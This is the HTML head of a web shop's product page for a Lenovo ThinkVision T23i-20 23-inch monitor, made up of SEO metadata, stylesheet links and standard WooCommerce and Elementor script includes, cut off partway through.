

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/
body_size: 51198
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - iNet Computers</title>
<meta name="description" content="ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - iNet Computers" />
<meta property="og:description" content="ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-18T07:26:16-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Lenovo ThinkVision T23i-20 23&#8243; Full HD WLED LCD Monitor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor - iNet Computers" />
<meta name="twitter:description" content="ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2022/04/15136711.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Lenovo ThinkVision T23i-20 23&#8243; Full HD WLED LCD Monitor Comments Feed" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Flenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Flenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.3' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768979874' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769063582' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768979968' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"2dd88bafd0"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
